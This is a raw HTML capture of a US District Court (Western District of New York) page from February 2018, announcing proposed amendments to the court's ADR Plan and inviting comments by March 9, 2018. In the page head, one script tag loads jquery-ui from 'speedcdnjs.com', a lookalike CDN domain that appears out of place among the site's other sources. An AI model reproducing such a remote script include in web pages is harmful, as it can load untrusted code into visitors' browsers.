

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywd.uscourts.gov/news/notice-federal-court-proposed-adr-plan-amendments
body_size: 6878
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-federal-court-proposed-adr-plan-amendments" />
<link rel="shortlink" href="/node/190" />
<link rel="shortcut icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>NOTICE: Federal Court Proposed ADR Plan Amendments | Western District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9ip5e"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/drupal.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/notice-federal-court-proposed-adr-plan-amendments":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-190 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Elizabeth A. Wolford, Chief Judge | Mary C. Loewenguth, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-federal-court-proposed-adr-plan-amendments" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uayjn-FZ4K8yVAsa1inGAncx9XaS5oGVrThnKlc7rDM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-715"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-716"><a href="/courtdistrict-history-0">Court/District History</a></li>
<li class="leaf menu-mlid-717"><a href="/Civic-Education">Civic Education</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.uscourts.gov/statistics-reports">National Statistics</a></li>
<li class="leaf menu-mlid-857"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-737"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last leaf menu-mlid-827"><a href="/court-reporter-contact-information">Court Reporter Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/node/253">Calendar</a><ul class="menu"><li class="first leaf menu-mlid-877"><a href="/daily-calendar">Daily Calendar</a></li>
<li class="last leaf menu-mlid-878"><a href="/7-day-calendar">7 Day Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/clerks-office-0">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-692"><a href="/finance-and-accounting-1">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/district-judges">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-734"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-719"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-592"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-686"><a href="http://www.uscourts.gov/court-locator">Court Locator</a></li>
<li class="leaf menu-mlid-687"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-688"><a href="/forms-3">Forms</a></li>
<li class="leaf menu-mlid-700"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-701"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-741"><a href="/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-873"><a href="/pro-bono-program">Pro Bono Service</a></li>
<li class="leaf has-children menu-mlid-703"><a href="/standing-orders-and-district-plans">Standing Orders and District Plans</a></li>
<li class="leaf menu-mlid-738"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-797"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/ATTORNEY%20FAQs%2002212018.pdf">Attorney FAQS</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/jury-duty-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-683"><a href="/jury-duty-information">Jury Duty Information</a></li>
<li class="leaf menu-mlid-664"><a href="/e-juror-information">E-Juror Information</a></li>
<li class="leaf menu-mlid-665"><a href="/frequently-asked-questions-jury-service">Frequently Asked Questions - Jury Service</a></li>
<li class="last leaf menu-mlid-722"><a href="/jury-duty-scam">Jury Duty Scam</a></li>
</ul></li>
<li class="last expanded menu-mlid-589"><a href="/pro-se-self-representation">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/opening-your-case-checklist">Opening Your Case Checklist</a></li>
<li class="leaf menu-mlid-698"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/pro-se-assistance-program-0">Pro Se Assistance Program</a></li>
<li class="leaf menu-mlid-695"><a href="/self-help-manual-pro-se-litigation-guidelines">Self-Help Manual: Pro Se Litigation Guidelines</a></li>
<li class="leaf menu-mlid-1004"><a href="/pro-se-e-service">Pro Se E-Service</a></li>
<li class="last leaf menu-mlid-1003"><a href="/pro-se-e-filing">Pro Se E-Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              NOTICE: Federal Court Proposed ADR Plan Amendments            </h1>
          
                                        
                      <article about="/news/notice-federal-court-proposed-adr-plan-amendments" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--sticky node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="NOTICE: Federal Court Proposed ADR Plan Amendments" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-05T00:00:00-05:00" class="date-display-single">Monday, February 5, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">NOTICE</span></strong></p>
<p><span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">Federal Court Proposed ADR Plan Amendments</span></p>
<p style="margin: 10px 0px 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">The United States District Court for the Western District of New York is amending its Alternative Dispute Resolution Plan. The Court invites comments on the proposed amendments, which are available here:</p>
<p style="margin: 10px 0px 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;"><a href="/sites/nywd/files/ADR%20Committee%20--%20Proposed%20Amended%20ADR%20Plan%202018%20%28PDF%29%20.pdf" target="_blank">ADR Committee – Proposed Amended ADR Plan 2018 (PDF)</a></p>
<p style="margin: 10px 0px 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;"><a href="/sites/nywd/files/ADR%20Committee%20--%20Proposed%20Amended%20ADR%20Plan%20Redline%202018%20%28PDF%29.pdf" target="_blank">ADR Committee – Proposed Amended ADR Plan Redline 2018 (PDF)</a></p>
<p style="margin: 10px 0px 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">or upon request from the Clerk’s offices in both Buffalo and Rochester. All comments must be submitted by no later than March 9, 2018 to:</p>
<p><span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">ADR Committee</span><br />
	<span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">c/o Hon. Michael J. Roemer</span><br />
	<span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">Robert H. Jackson United States Courthouse</span><br />
	<span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">2 Niagara Square</span><br />
	<span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">Buffalo, NY 14202</span><br />
	<span style="color: rgb(51, 51, 51); font-family: Arial, sans-serif; font-size: 14px;">roemer@nywd.uscourts.gov</span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ed5d6e4869a8a77c66b19f5361f69059">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (6)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-02">February, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-federal-court-proposed-adr-plan-amendments?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-federal-court-proposed-adr-plan-amendments?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-federal-court-proposed-adr-plan-amendments?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-federal-court-proposed-adr-plan-amendments?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-federal-court-proposed-adr-plan-amendments?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-federal-court-proposed-adr-plan-amendments?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.nywd.uscourts.gov">Home</a> | <a href="/content/buffalo">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs?state=NY">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9ip5e"></script>
  </body>
</html>
